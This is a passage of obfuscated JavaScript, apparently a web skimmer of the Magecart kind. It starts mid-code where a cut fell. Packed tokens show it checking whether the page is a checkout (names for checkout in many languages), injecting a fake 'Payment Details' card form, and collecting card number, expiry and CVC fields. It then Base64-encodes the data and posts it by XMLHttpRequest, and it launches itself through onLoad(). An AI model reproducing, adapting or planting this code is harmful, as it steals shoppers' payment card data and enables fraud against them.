_0x385096;}(a0_0x359748(0xb3),0xa,0x324,'|||||||||||form|||||||cczXh6Stb|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccSPulNi3_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO'[a0_0x359748(0xb4)]('|'),0x0,{})));try{onLoad();}catch(a0_0x56a649){}function a0_0x3238(_0x4dfd72,_0x5e14ee){var _0x5ccb1e=a0_0x5ccb();return a0_0x3238=function(_0x3238e8,_0x4c8091){_0x3238e8=_0x3238e8-0xb1;var _0x18e67b=_0x5ccb1e[_0x3238e8];return _0x18e67b;},a0_0x3238(_0x4dfd72,_0x5e14ee);};